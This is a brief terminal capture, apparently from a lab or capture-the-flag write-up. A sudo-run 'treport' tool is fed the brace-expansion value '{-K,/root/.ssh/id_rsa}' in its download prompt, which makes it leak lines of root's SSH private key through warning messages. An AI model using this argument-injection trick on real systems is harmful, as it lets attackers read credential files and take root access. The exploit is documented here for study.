 code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:{-K,/root/.ssh/id_rsa}
Warning: /root/.ssh/id_rsa:1: warning: '-----BEGIN' uses unquoted white space
Warning: in the line that may cause side-effects!
Warning: /root/.ssh/id_rsa:1: warning: '-----BEGIN' is unknown
Warning: /root/.ssh/id_rsa:2: warning:
Warning: 'b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtc
Warning: n' is unknown
Warning: /root/.ssh/id_rsa:3: warning:
Warning: 'NhAAAAAwEAAQAAAYEAxo4GzoC3j6jxx+7LbM8ik5O1GMOesA2aqI4rlfPTAsqm9+WgEOK
Warning: o' is unknown
Warning: /root/.ssh/id_rsa:4: warning: